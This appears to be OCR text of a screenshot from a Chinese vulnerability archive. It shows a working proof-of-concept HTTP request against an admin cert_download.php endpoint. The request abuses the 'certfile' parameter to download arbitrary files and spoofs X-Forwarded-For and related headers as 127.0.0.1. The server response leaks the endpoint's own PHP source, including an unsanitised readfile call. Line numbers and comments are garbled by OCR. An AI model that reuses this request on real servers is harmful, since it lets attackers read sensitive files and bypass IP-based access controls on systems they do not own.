 1 GET /admin/cert_download.php?file=pqpqpqpq.txt&certfile=cert_download.php HTTP/1.1
2 Host:
3 Cookie: 286ec71952ac186e86c59c100fa93b
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Dest: document
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
4 X-Forwarded-For: 127.0.0.1
5 X-Originating-Ip: 127.0.0.1
6 X-Remote-Ip: 127.0.0.1
7 X-Remote-Addr: 127.0.0.1
8 Connection: close
9
0
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Apr 2021 14:06:39 GMT
3 Server: Apache/2.2.17 (Unix) mod_ssl/2.2.17 OpenSSL/1.0.0d PHP/5.3.4
4 X-Powered-By: PHP/5.3.4
5 Content-Disposition: attachment; filename="pq.txt"
6 Content-Length: 244
7 Connection: close
8 Content-Type: application/pdf
9
10 <?php
11 $filename = substr($file,strpos('certs/',$certfile)+6);
12 //ÎÄ¼þµÄÀàÐÍ
13 header('Content-type: application/pdf');
14 //ÏÂÔØÏÔÊ¾µÄÃû×Ö
15 header('Content-Disposition: attachment; filename="'.$filename.'"');
16 readfile("$certfile");
17 exit();
18 ?>
PeiQi 文库